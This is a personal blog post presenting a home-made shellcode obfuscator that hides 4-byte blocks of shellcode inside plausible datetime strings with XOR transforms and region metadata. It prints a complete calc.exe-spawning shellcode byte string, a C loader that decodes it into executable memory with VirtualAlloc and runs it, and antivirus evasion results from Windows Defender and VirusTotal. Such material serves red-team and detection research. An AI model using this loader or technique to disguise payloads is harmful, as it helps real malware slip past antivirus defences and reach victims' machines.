Introduction

After reading about various shellcode obfuscation techniques, such as IPv4 encoding (used in the Hive ransomware), IPv6 payload embedding, MAC address encoding, and UUID-based schemes - amongst others - I began asking myself a question: what other valid-looking formats could be used to stealthily hide shellcode?

Most of these formats convert bytes directly to decimal or hexadecimal values and insert them into known structures. For instance, IPv4 offers minimal obfuscation beyond base conversion to decimal. IPv6 offers more space (as it can hide more bytes) but is often used in a straightforward way, directly injecting the hex bytes in the address, without any meaningful transformation.

Maybe this was the intended goal afterall, like a quick way of getting the bytes from these formats and executing them with minimum convertions and convertion algorithms. But I wanted something different — something that wouldn’t just store bytes in a format, but that would actively transform and obfuscate them in the process. At the same time, the resulting string should remain plausible, syntactically valid, and low in entropy.

Achieving low entropy would lower the detection rate since many detection engines flag high-entropy strings as suspicious, but formats like datetime stamps (spoil) — especially when filled with consistent structure and metadata blend into them (bonus spoil).

Chosen shellcode format

After exploring a range of such valid formats, the one that got me excited the most was datetime strings. These offer multiple fields (like hour, minute, second, year, month, day), each with well-defined numeric limits, allowing 32 bits of shellcode to be spread across them (not much, but it gets the job done).

Additionally, by applying reversible XOR transformations and attaching metadata (such as a Region label), I could ensure that the obfuscation was not only effective in leading to valid datetime strings, but also recoverable through a decoding process.

In this steganographic technique, each 4-byte block of shellcode (32 bits) is hidden inside a datetime string.

For example, the 4-byte pair b'\xc2\x89\xc3\xa2 would be hidden in the following string:

Thursday, 08/17/2028 20:52:27 PM UTC | Region=AFRICA_EAST

How awesome is that:D

The method works by converting the shellcode into a binary representation, partitioning the bits into segments assigned to datetime fields, and applying lightweight and reversible obfuscation to these values.

For the deobfuscation process, the reverse operations are followed, which are guided by metadata strings used during the obfuscation.



Overall tool execution diagram

So, before diving into explaining the steps of the obfuscator, keep as a reference the following execution flow of what the tool basically does:

This basically depicts my idea and the steps that are followed. If you are curious of what the step regarding the .c code is about, basically I used python to automate template generation of a shellcode obfuscator written in .c containing only the deobfuscation algorithm, the obfuscated shellcode and the execution of it, so anyone can just plug n play with it.

Keep it as reference when you are looking into the description of each step.

Encoding Process

1. Shellcode to 32-bit Binary

We begin by accepting a 4-byte shellcode input (since we can only hide 4 bytes), such as b'\xD3\x8F\x22\xAB'. If there are not sufficient number of bytes to create a 4-byte pair, we pad with null bytes.

A 4-byte pair is basically a 32-bit integer and is then converted to its binary string representation. The reason is to assign a number of bits into datetime fields used as placeholders.

Example:

bytecode = b'\xD3\x8F\x22\xAB'

bit_str = '11010011100011110010001010101011'

2. Partitioning Bits into Datetime Fields

The 32-bit string is divided into six segments, each corresponding to a datetime component:

| Field | Bits | Range | Bit String Segment (based on previous example) |

|---|---|---|---|

| Hour | 5 | [0,…,23] | 11010 |

| Minute | 6 | [0,…,59] | 011000 |

| Second | 6 | [0,…,59] | 111100 |

| Day | 5 | [1,…,30] | 10001 |

| Month | 4 | [1,…,12] | 0100 |

| Year | 6 | [1990,…,(bits+1990)] | 010101 |

The assignment of the corresponding bits to the variables can be seen below:

raw_hour = int(bits[0:5], 2)

raw_minute = int(bits[5:11], 2)

raw_second = int(bits[11:17], 2)

raw_day = int(bits[17:22], 2)

raw_month = int(bits[22:26], 2)

raw_year = int(bits[26:32], 2)

Obfuscating and Field Mapping

After we have assigned the bits to the corresponding fields (variables), each field undergoes transformations to ensure it produces valid datetime values while hiding the true bit values. These transformations are either arithmetic through an equation math system:

# We embed GMT/UTC to know if a system equation was applied or not. Useful in the decoding phase

def obfuscate_time(hour, minute, second):

if (hour+minute)<=23 and (minute+second)<=59 and (second+hour)<=59:

hour_new = hour+minute

minute_new = minute+second

second_new = second+hour

return hour_new, minute_new, second_new, "GMT"

return hour, minute, second, "UTC"

and/or just XOR with a threshold value:

# We create a bitarray, where bit 1 means we applied XOR on the specific field (e.g., hour), 0 means we did not. Based on the final bit array, we will embed the corresponding Region metadata. Useful in the decoding phase

def xor_if_needed(value, limit_min, limit_max, xor_val):

nonlocal xor_bits

if value<=limit_min or value >= limit_max:

xor_bits += "1"

return value ^ xor_val

else:

xor_bits += "0"

return value

In the decoding phase, the embedded metadata will be infered to know how to decode the bits. For example, if "GMT" exists in the datetime string, the decoder will know it has to solve the math equation system.

Obfuscation stages

XOR Fields

First of all, we will be xoring each field with a corresponding threshold value as mentioned before, to ensure that the final values remain within realistic fields. For example, 0 < hour < 23. We cannot have as hour the value 25.

Thus, as threshold, the median value (if applicable) of each field’s max value is used. If a XOR takes place, we create a bitarray that will later be used to append a Region field. This Region field which is added as metadata will be used in the decryption process to know based on whether bit is 1 (XOR was applied) or bit is 0 (XOR was not applied) if the reverse action must be made.

A further obfuscation step is made, that combines both the hour, the minutes and the seconds. Basically, I create a 3 equation math system where hour' = hour+minutes, minutes' = minutes + seconds, seconds' = seconds + minutes. For this to take place though, the combination of all 3 additions must be within their specific range (e.g., hour+minutes might result in the number 57, which cannot obviously be used as a valid new hour value). If the scheme can apply, we append as extra metadata the value "GMT", else we use the value "UTC" to know in the deobfuscation phase whether the system must be solved or not.

In general, the valid values for each field are contained in (min,..,max), where min and max cannot be used.

Obfuscation fields

Hour

Original value (0-24): To fit within the 23-hour range, the hour field is XORed with threshold = max/2 = 24/2 = 12.

Minute

Original value (0-60): To fit within the 59-minute range, the hour field is XORed with threshold = max/2 = 60/2 = 30.

Second

Original value (0-60): Similar to minute, the same applies to second.

Day

Original value (0–31): Days must be in the range 1–31, but to avoid checking candelar months (to do additional checks on whther a month can be 31 or at max 30), we avoid using 31 at all. So to fit within the 30-days range, the day field is XORed with threshold = max/2 = 30/2 = 15.

Month

Original value (0–13): To comply with valid months (1–12), same logic is followed.

Year

Original value (N/A): For the year, there is no specific constrain, besides not very big values like 2800 or small values like 1500, so I used as year base the year 1990 (cause I love nineties) and since year is only 2^6, the maximum year number we might get is 1990+2^6 = 1990 + 64, which is fine.

Decoding Process

The decoder reverses each transformation in strict order, guided by the Region metadata. We start recovering our bits by starting to reverse the operations that took place starting from the last one and moving towards the first one (basically follow the flow graph from end to start).

Each field is transformed back to its original binary string, and then all the bits are concatenated and converted back into bytes.



Let’s review a demo of the final script:

we see that everything works as planned and we get our original shellcode after the decoding phase.

Now it is time for some actual shellcode execution and detection rate evaluation:D

Detection rates

Having the shellcode hardcoded

Just to see what the Windows Defender thinks of the calc.exe spawning shellcode, I hardcoded it to my script, passing it as a formatted string when the .c template is being written:

original = b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00"

formatted_shellcode = ''.join([f"\\x{byte:02x}" for byte in original])

formatted_shellcode = formatted_shellcode.replace('"', '\\"')

formatted_shellcode = formatted_shellcode.replace('"', '\\"')

shellcode_str_len = len(formatted_shellcode) + 1

# ========= Use f-string template =========

c_code = f"""#define _CRT_SECURE_NO_WARNINGS

... more c formatted code...

char shellcode_str[{shellcode_str_len}] = "{formatted_shellcode}";

printf("[+] Shellcode string: %s\\n", shellcode_str);

void (*run)() = (void(*)())shellcode_str;

run();

return 0;



After running my python code, I immediately got notified by Windows defender and the executable got deleted:



Also uploading to VT to get a detection rate, we can see it got detected by 26 engines, which is really bad:

Parsing the shellcode from datetime strings

Now it is time to actually test my shellcode obfuscator instead of hardcoding the shellcode. I will be using the following code to load the shellcode as it gets decoded:

size_t recovered_len = sizeof(recovered);

printf("unsigned char shellcode[] = {{\\n");

for (size_t i = 0; i < recovered_len; i++) {{

printf("0x%02X, ", recovered[i]);

// if ((i + 1) % 16 == 0) printf("\\n");

}}

printf("}};\\n");

void *shellcode = VirtualAlloc(NULL, recovered_len,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

if (!shellcode) {{

printf("VirtualAlloc failed\\n");

return 1;

}}

memcpy(shellcode, recovered, recovered_len);

((void(*)())shellcode)();

return 0;

Here, the shellcode is not hardcoded but is stored inside recovered[] as the datetime strings get parsed and decoded. Then, we VAlloc and run it.

We can see that Windows Defender is in a deep sleep state:





Wondering the detection rate of my obfuscator, I navigated to VT again and uploaded the new sample, which led to 6 detections:

I was not pleased with it, but then realized that a big factor of the detections is due to the VAlloc and the execution. All shellcode obfuscators test their detection rate based solely on the decoding/decryption routine rather than the execution (i.e., if i write gibberish shellcode that does absolutely nothing, but place the VAlloc and the execution, I will still get detections).



So, removing the part of the allocation and the execution, testing only for the decoding routine of my obfuscator, we where met with only 2 detections:



From where these two detection rates are coming from, I am not entirely sure. I also made use of the ThreatCheck tool to maybe get an inside of the “bad” bytes that my binary might had, but got no insights from it, as it resulted in 0 detections:



Also, concerning entropy, the shellcode obfuscator did pretty decent, with the entropy being at approx. 4.92, which is much more representative of English words rather than appearing as encrypted or compressed (Normal English text usually scores between 3.5 and 5 on a scale from 0 to 8, whereas encrypted or compressed data tends to score above 7.5):

Further techniques can be applied such as signing the binary or disabling compiler optimization, just to see if the results will differ. But for now, I only wanted to test my shellcode obfuscator as it is, and compare it to other techniques that you can watch here.

Since some of the most successful obfuscation (at least public ones) have a detection rate around 2 AV’s, I think my first shellcode obfuscator did pretty decent:)

Conclusion

This was just a project I thought would be fun to build — something that gives a little “insight,” if you can call it that, into how I imagined hiding and converting raw bytes into valid-looking strings. By figuring out how many bits each field of a format can hold, and then combining that with clever use of metadata for obfuscation, we can pretty much set our imagination as the limit for what can be achieved. It shows that shellcode — and other data — can be stealthily embedded into everyday strings used across systems, applications, logs, and more.

I hope I explained the whole process in a way that made sense, and that you enjoyed reading it as much as I enjoyed making it :)

The final code can be found on my github.

References